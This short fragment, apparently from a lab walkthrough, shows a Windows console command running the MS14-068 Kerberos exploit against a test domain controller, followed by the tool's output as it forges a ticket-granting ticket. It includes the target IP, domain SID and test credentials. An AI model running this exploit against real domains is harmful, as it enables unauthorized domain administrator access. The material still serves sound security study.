 C:\Users\test\Desktop\pac>MS14-068.exe -u test@hacke.top.com -s S-1-5-21-3502871
099-3777307143-1257297015-1106 -d 192.168.60.55 -p QWE123!@#
[+] Building AS-REQ for 192.168.60.55... Done!
[+] Sending AS-REQ to 192.168.60.55... Done!
[+] Receiving AS-REP from 192.168.60.55... Done!
[+] Parsing AS-REP from 192.168.60.55... Done!
[+] Building TGS-REQ for 192.168.60.55... Done!
[+] Sending TGS-REQ to 192.168.60.55... Done!
[+] Receiving TGS-REP from 192.168.60.55... Done!
[+] Parsing TGS-REP from 192.168.60.55... Done!
[+] Creating ccache file 'TGT_test@hacke.top.com.ccache'... Done!